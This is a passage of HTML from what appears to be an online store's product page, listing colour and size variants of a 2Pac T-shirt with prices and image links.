                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Black, S&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: S            </option>
                    <option value="342178"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Black, M&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: M            </option>
                    <option value="342179"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Black, L&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                selected>
                Colors: Black, Sizes: L            </option>
                    <option value="342180"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Black, XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: XL            </option>
                    <option value="342181"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Black, 2XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: 2XL            </option>
                    <option value="342182"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Black, 3XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-26.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: 3XL            </option>
                    <option value="342183"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Ash, S&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Ash, Sizes: S            </option>
                    <option value="342184"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Ash, M&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Ash, Sizes: M            </option>
                    <option value="342185"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Ash, L&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Ash, Sizes: L            </option>
                    <option value="342186"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Ash, XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Ash, Sizes: XL            </option>
                    <option value="342187"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Ash, 2XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Ash, Sizes: 2XL            </option>
                    <option value="342188"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Ash, 3XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21753-10.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Ash, Sizes: 3XL            </option>
                    <option value="342189"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Navy, S&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Navy, Sizes: S            </option>
                    <option value="342190"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Navy, M&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Navy, Sizes: M            </option>
                    <option value="342191"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Navy, L&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Navy, Sizes: L            </option>
                    <option value="342192"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Navy, XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Navy, Sizes: XL            </option>
                    <option value="342193"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Navy, 2XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Navy, Sizes: 2XL            </option>
                    <option value="342194"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2Pac Piclegend Men T-Shirt - Navy, 3XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-34.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Navy, Sizes: 3XL            </option>
                    <option value="342195"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
